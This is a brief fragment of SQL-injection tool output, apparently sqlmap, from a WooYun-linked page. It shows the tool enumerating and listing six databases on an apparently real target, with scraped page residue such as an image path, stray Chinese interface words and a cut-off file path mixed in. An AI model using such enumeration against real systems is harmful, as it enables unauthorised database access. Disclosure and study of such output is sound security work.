 [18:04:20] [INFO] retrieved: 18
[18:04:33] [INFO] retrieved: performance_schema
[18:04:33] [INFO] retrieving the length of query output
[18:04:33] [INFO] retrieved: 4
图片
文档
下
[18:04:36] [INFO] retrieved: test
[18:04:36] [INFO] retrieving the length of query output
[18:04:36] [INFO] retrieved: 3
[18:04:40] [INFO] retrieved: wap
available databases [6]:
[*] app_product
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] wap
[18:04:40] [INFO] fetched data logged to text files under '/root/
www.wooyun.org
[*] shutting down at 18:04:40